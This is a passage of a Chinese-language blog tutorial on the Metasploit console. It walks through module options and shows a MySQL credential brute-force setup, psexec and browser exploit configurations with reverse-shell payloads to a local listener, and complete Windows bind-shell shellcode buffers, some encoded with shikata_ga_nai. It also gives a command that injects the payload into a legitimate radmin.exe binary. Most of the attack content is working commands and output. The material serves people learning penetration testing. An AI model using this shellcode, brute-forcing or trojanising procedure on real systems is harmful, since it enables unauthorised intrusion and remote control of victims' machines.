-o, --output <filename> Send output to a file in csv format.
-p, --port <port> List vulns matching this port spec.
-R, --rhosts Set RHOSTS from the results of the search.
-S, --search <filter> Search string to filter by.
-s, --service <name> List vulns matching these service names.
Examples:
vulns -p 1-65536 # only vulns with associated services
vulns -p 1-65536 -s http # identified as http on any port
-
set / unset / setg / unsetg / save
-
Run/ exploit
-
jobs / kill 0
-
load / unload /loadpath
-
Session
- session -l/ -i( Shell 、Meterpreter session、VNC )
-
route 通過指定 session 路由流量
-
irb ( Framework::Version )
-
Resource ( msfconsol -r arc
msf6 > search mysql_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/mysql/mysql_login normal No MySQL Login Utility
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/mysql/mysql_login
msf6 > use auxiliary/scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) >
msf6 auxiliary(scanner/mysql/mysql_login) >
msf6 auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple store
d in the current database
DB_ALL_PASS false no Add all passwords in the current da
tabase to the list
DB_ALL_USERS false no Add all users in the current databa
se to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in
the current database (Accepted: no
ne, user, user&realm)
PASSWORD no A specific password to authenticate
with
PASS_FILE no File containing passwords, one per
line
Proxies no A proxy chain of format type:host:p
ort[,type:host:port][...]
RHOSTS yes The target host(s), see https://git
hub.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential wor
ks for a host
THREADS 1 yes The number of concurrent threads (m
ax one per host)
USERNAME root no A specific username to authenticate
as
USERPASS_FILE no File containing users and passwords
separated by space, one pair per l
ine
USER_AS_PASS false no Try the username as the password fo
r all users
USER_FILE no File containing usernames, one per
line
VERBOSE true yes Whether to print output for all att
empts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.1.121
rhosts => 192.168.1.121
msf6 auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple store
d in the current database
DB_ALL_PASS false no Add all passwords in the current da
tabase to the list
DB_ALL_USERS false no Add all users in the current databa
se to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in
the current database (Accepted: no
ne, user, user&realm)
PASSWORD no A specific password to authenticate
with
PASS_FILE no File containing passwords, one per
line
Proxies no A proxy chain of format type:host:p
ort[,type:host:port][...]
RHOSTS 192.168.1.121 yes The target host(s), see https://git
hub.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential wor
ks for a host
THREADS 1 yes The number of concurrent threads (m
ax one per host)
USERNAME root no A specific username to authenticate
as
USERPASS_FILE no File containing users and passwords
separated by space, one pair per l
ine
USER_AS_PASS false no Try the username as the password fo
r all users
USER_FILE no File containing usernames, one per
line
VERBOSE true yes Whether to print output for all att
empts
View the full module info with the info, or info -d command.
msf6 > load -h
Usage: load <option> [var=val var=val ...]
Loads a plugin from the supplied path.
For a list of built-in plugins, do: load -l
For a list of loaded plugins, do: load -s
The optional var=val options are custom parameters that can be passed to plugins.
msf6 > load openvas
[*] Welcome to OpenVAS integration by kost and averagesecurityguy.
[*]
[*] OpenVAS integration requires a database connection. Once the
[*] database is ready, connect to the OpenVAS server using openvas_connect.
[*] For additional commands use openvas_help.
[*]
[*] Successfully loaded plugin: OpenVAS
msf6 > openvas_help
[*] openvas_help Display this help
[*] openvas_debug Enable/Disable debugging
[*] openvas_version Display the version of the OpenVAS server
[*]
[*] CONNECTION
[*] ==========
[*] openvas_connect Connects to OpenVAS
[*] openvas_disconnect Disconnects from OpenVAS
[*]
[*] TARGETS
[*] =======
[*] openvas_target_create Create target
[*] openvas_target_delete Deletes target specified by ID
[*] openvas_target_list Lists targets
[*]
[*] TASKS
[*] =====
[*] openvas_task_create Create task
[*] openvas_task_delete Delete a task and all associated reports
[*] openvas_task_list Lists tasks
[*] openvas_task_start Starts task specified by ID
[*] openvas_task_stop Stops task specified by ID
[*] openvas_task_pause Pauses task specified by ID
[*] openvas_task_resume Resumes task specified by ID
[*] openvas_task_resume_or_start Resumes or starts task specified by ID
[*]
[*] CONFIGS
[*] =======
[*] openvas_config_list Lists scan configurations
[*]
[*] FORMATS
[*] =======
[*] openvas_format_list Lists available report formats
[*]
[*] REPORTS
[*] =======
[*] openvas_report_list Lists available reports
[*] openvas_report_delete Delete a report specified by ID
[*] openvas_report_import Imports an OpenVAS report specified by ID
[*] openvas_report_download Downloads an OpenVAS report specified by ID
sf6 > route -h
Route traffic destined to a given subnet through a supplied session.
Usage:
route [add/remove] subnet netmask [comm/sid]
route [add/remove] cidr [comm/sid]
route [get] <host or network>
route [flush]
route [print]
Subcommands:
add - make a new route
remove - delete a route; 'del' is an alias
flush - remove all routes
get - display the route for a given target
print - show all active routes
Examples:
Add a route for all hosts from 192.168.0.0 to 192.168.0.255 through session 1
route add 192.168.0.0 255.255.255.0 1
route add 192.168.0.0/24 1
Delete the above route
route remove 192.168.0.0/24 1
route del 192.168.0.0 255.255.255.0 1
Display the route that would be used for the given host or network
route get 192.168.0.11
msf6 > irb
[*] Starting IRB shell...
[*] You are in the "framework" object
irb: warn: can't alias jobs from irb_jobs.
>> exit
msf6 > resource
Usage: resource path1 [path2 ...]
Run the commands stored in the supplied files (- for stdin).
Resource files may also contain ERB or Ruby code between <ruby></ruby> tags.
See also: makerc
msf6 >
Exploit 模塊
-
Active exploit (主動)
-
use exploit/windows/smb/psexec
-
set RHOST 192.168.1.100
-
set PAYLQAD windows/shell/reverse_tcp
-
set LHOST 192.168.1.1
-
set LPORT 4444
-
set SMBUSER user1
-
set SMBPASS pass1
-
exploit
-
-
Passive Exploits(被動)
-
use exploit/windows/browser/ms07_017_ani_loadimage_chunksize
-
set URIPATH /
-
set PAYLOAD windows/shell/reverse_tcp
-
set LHOST 192.168.1.1
-
set LPORT 4444
-
exploit
-
生成payload
-
use payload/windows/shell_bind_tcp
-
generate (壞字符)
-
msf自動選擇編碼模塊繞過壞字符
- generate -b x00!
- generate -b 'x00\x44\x67\x66\xfa\x01\xe\x44\x67\xa1\xa2\xa3\x75\x4b'
- generate -b 'x00\x44\x67\x66\xfa\x01\xe0\x44\x67\xa\xa2\xa3\x75\x4b\xFE\x0a\x0b\x01\xcc\x6e\x1e\x2e\x26'
手
-
動指定編碼模塊
- show encoders / generate -e x86/nonalpha
msf6 > use payload/windows/shell_bind_tcp
msf6 payload(windows/shell_bind_tcp) > show options
Module options (payload/windows/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
View the full module info with the info, or info -d command.
msf6 payload(windows/shell_bind_tcp) > generate
# windows/shell_bind_tcp - 328 bytes
# https://metasploit.com/
# VERBOSE=false, LPORT=4444, PrependMigrate=false,
# EXITFUNC=process, CreateSession=true, AutoVerifySession=true
buf =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50" +
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" +
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7" +
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78" +
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3" +
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01" +
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58" +
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3" +
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a" +
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32" +
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff" +
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b" +
"\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40\x50\x68" +
"\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89\xe6" +
"\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7" +
"\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57" +
"\x97\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89" +
"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7" +
"\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50" +
"\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f" +
"\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d" +
"\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff" +
"\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72" +
"\x6f\x6a\x00\x53\xff\xd5"
msf6 payload(windows/shell_bind_tcp) > generate -b '\x00'
# windows/shell_bind_tcp - 355 bytes
# https://metasploit.com/
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LPORT=4444, PrependMigrate=false,
# EXITFUNC=process, CreateSession=true, AutoVerifySession=true
buf =
"\xbb\x62\xd8\x91\xc1\xda\xd6\xd9\x74\x24\xf4\x5d\x29\xc9" +
"\xb1\x53\x83\xc5\x04\x31\x5d\x0e\x03\x3f\xd6\x73\x34\x43" +
"\x0e\xf1\xb7\xbb\xcf\x96\x3e\x5e\xfe\x96\x25\x2b\x51\x27" +
"\x2d\x79\x5e\xcc\x63\x69\xd5\xa0\xab\x9e\x5e\x0e\x8a\x91" +
"\x5f\x23\xee\xb0\xe3\x3e\x23\x12\xdd\xf0\x36\x53\x1a\xec" +
"\xbb\x01\xf3\x7a\x69\xb5\x70\x36\xb2\x3e\xca\xd6\xb2\xa3" +
"\x9b\xd9\x93\x72\x97\x83\x33\x75\x74\xb8\x7d\x6d\x99\x85" +
"\x34\x06\x69\x71\xc7\xce\xa3\x7a\x64\x2f\x0c\x89\x74\x68" +
"\xab\x72\x03\x80\xcf\x0f\x14\x57\xad\xcb\x91\x43\x15\x9f" +
"\x02\xaf\xa7\x4c\xd4\x24\xab\x39\x92\x62\xa8\xbc\x77\x19" +
"\xd4\x35\x76\xcd\x5c\x0d\x5d\xc9\x05\xd5\xfc\x48\xe0\xb8" +
"\x01\x8a\x4b\x64\xa4\xc1\x66\x71\xd5\x88\xee\xb6\xd4\x32" +
"\xef\xd0\x6f\x41\xdd\x7f\xc4\xcd\x6d\xf7\xc2\x0a\x91\x22" +
"\xb2\x84\x6c\xcd\xc3\x8d\xaa\x99\x93\xa5\x1b\xa2\x7f\x35" +
"\xa3\x77\x15\x3d\x02\x28\x08\xc0\xf4\x98\x8c\x6a\x9d\xf2" +
"\x02\x55\xbd\xfc\xc8\xfe\x56\x01\xf3\x11\xfb\x8c\x15\x7b" +
"\x13\xd9\x8e\x13\xd1\x3e\x07\x84\x2a\x15\x3f\x22\x62\x7f" +
"\xf8\x4d\x73\x55\xae\xd9\xf8\xba\x6a\xf8\xfe\x96\xda\x6d" +
"\x68\x6c\x8b\xdc\x08\x71\x86\xb6\xa9\xe0\x4d\x46\xa7\x18" +
"\xda\x11\xe0\xef\x13\xf7\x1c\x49\x8a\xe5\xdc\x0f\xf5\xad" +
"\x3a\xec\xf8\x2c\xce\x48\xdf\x3e\x16\x50\x5b\x6a\xc6\x07" +
"\x35\xc4\xa0\xf1\xf7\xbe\x7a\xad\x51\x56\xfa\x9d\x61\x20" +
"\x03\xc8\x17\xcc\xb2\xa5\x61\xf3\x7b\x22\x66\x8c\x61\xd2" +
"\x89\x47\x22\xe2\xc3\xc5\x03\x6b\x8a\x9c\x11\xf6\x2d\x4b" +
"\x55\x0f\xae\x79\x26\xf4\xae\x08\x23\xb0\x68\xe1\x59\xa9" +
"\x1c\x05\xcd\xca\x34"
msf6 payload(windows/shell_bind_tcp) >
msf6 payload(windows/shell_bind_tcp) > generate -b 'x00x44\x67x66\xfalx01\xe0x44x67xa1\xa2xa3\x75\x4b'
# windows/shell_bind_tcp - 350 bytes
# https://metasploit.com/
# Encoder: x86/fnstenv_mov
# VERBOSE=false, LPORT=4444, PrependMigrate=false,
# EXITFUNC=process, CreateSession=true, AutoVerifySession=true
buf =
"\x6a\x52\x59\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x0e" +
"\x5a\x89\xa1\x83\xeb\xfc\xe2\xf4\xf2\xb2\x0b\xa1\x0e\x5a" +
"\xe9\x28\xeb\x6b\x49\xc5\x85\x0a\xb9\x2a\x5c\x56\x02\xf3" +
"\x1a\xd1\xfb\x89\x01\xed\xc3\x87\x3f\xa5\x25\x9d\x6f\x26" +
"\x8b\x8d\x2e\x9b\x46\xac\x0f\x9d\x6b\x53\x5c\x0d\x02\xf3" +
"\x1e\xd1\xc3\x9d\x85\x16\x98\xd9\xed\x12\x88\x70\x5f\xd1" +
"\xd0\x81\x0f\x89\x02\xe8\x16\xb9\xb3\xe8\x85\x6e\x02\xa0" +
"\xd8\x6b\x76\x0d\xcf\x95\x84\xa0\xc9\x62\x69\xd4\xf8\x59" +
"\xf4\x59\x35\x27\xad\xd4\xea\x02\x02\xf9\x2a\x5b\x5a\xc7" +
"\x85\x56\xc2\x2a\x56\x46\x88\x72\x85\x5e\x02\xa0\xde\xd3" +
"\xcd\x85\x2a\x01\xd2\xc0\x57\x00\xd8\x5e\xee\x05\xd6\xfb" +
"\x85\x48\x62\x2c\x53\x32\xba\x93\x0e\x5a\xe1\xd6\x7d\x68" +
"\xd6\xf5\x66\x16\xfe\x87\x09\xa5\x5c\x19\x9e\x5b\x89\xa1" +
"\x27\x9e\xdd\xf1\x66\x73\x09\xca\x0e\xa5\x5c\xcb\x06\x03" +
"\xd9\x43\xf3\x1a\xd9\xe1\x5e\x32\x63\xae\xd1\xba\x76\x74" +
"\x99\x32\x8b\xa1\x1f\x06\x00\x47\x64\x4a\xdf\xf6\x66\x98" +
"\x52\x96\x69\xa5\x5c\xf6\x66\xed\x60\x99\xf1\xa5\x5c\xf6" +
"\x66\x2e\x65\x9a\xef\xa5\x5c\xf6\x99\x32\xfc\xcf\x43\x3b" +
"\x76\x74\x66\x39\xe4\xc5\x0e\xd3\x6a\xf6\x59\x0d\xb8\x57" +
"\x64\x48\xd0\xf7\xec\xa7\xef\x66\x4a\x7e\xb5\xa0\x0f\xd7" +
"\xcd\x85\x1e\x9c\x89\xe5\x5a\x0a\xdf\xf7\x58\x1c\xdf\xef" +
"\x58\x0c\xda\xf7\x66\x23\x45\x9e\x88\xa5\x5c\x28\xee\x14" +
"\xdf\xe7\xf1\x6a\xe1\xa9\x89\x47\xe9\x5e\xdb\xe1\x79\x14" +
"\xac\x0c\xe1\x07\x9b\xe7\x14\x5e\xdb\x66\x8f\xdd\x04\xda" +
"\x72\x41\x7b\x5f\x32\xe6\x1d\x28\xe6\xcb\x0e\x09\x76\x74"
msf6 payload(windows/shell_bind_tcp) >
-
generate -b 'x00' -t exe -e x86/shikata_ga_nai -i 5 -k -x /usr/share/windows-binaries/radmin.exe -f/root/1.exe
-
NOP :no-operation/Next Operation(無任何操作)
-
EIP返回到存儲NOP sled的任意地址時將遞增,最終導致shellcode執行
-
generate -s 14
-
msf6 payload(windows/shell_bind_tcp) > generate -b 'x00' -t exe -e x86/shikata_ga_nai -i 5 -k -x /usr/share/windows-binaries/radmin.exe -f/root/1.exe
Usage: generate [options]
Generates a payload. Datastore options may be supplied after normal options.
Example: generate -f python LHOST=127.0.0.1
OPTIONS:
-b The list of characters to avoid example: '\x00\xff'
-E Force encoding
-e The encoder to use
-f Output format: base32,base64,bash,c,csharp,dw,dword,go,golang,hex,java,js_be,js_le,nim,nimlang,num,perl,pl,powershell,ps1,py,python,raw,rb,ruby,rust,rustlang,sh,vbapplication,vbscript,asp,aspx,aspx-exe,axis2,dll,elf,elf-so,exe,exe-only,exe-service,exe-small,hta-psh,jar,jsp,loop-vbs,macho,msi,msi-nouac,osx-app,psh,psh-cmd,psh-net,psh-reflection,python-reflection,vba,vba-exe,vba-psh,vbs,war
-h Show this message
-i The number of times to encode the payload
-k Preserve the template behavior and inject the payload as a new thread
-n Prepend a nopsled of [length] size on to the payload
-o The output file name (otherwise stdout)
-O Deprecated: alias for the '-o' option
-p The platform of the payload
-P Total desired payload size, auto-produce appropriate NOP sled length
-S The new section name to use when generating (large) Windows binaries
-v Verbose output (display stage in addition to stager)
-x Specify a custom executable file to use as a template
本文來自博客園,作者:depressiom,轉載請注明原文鏈接:http://www.rzrgm.cn/depressiom/p/17726077.html



 浙公網安備 33010602011771號
浙公網安備 33010602011771號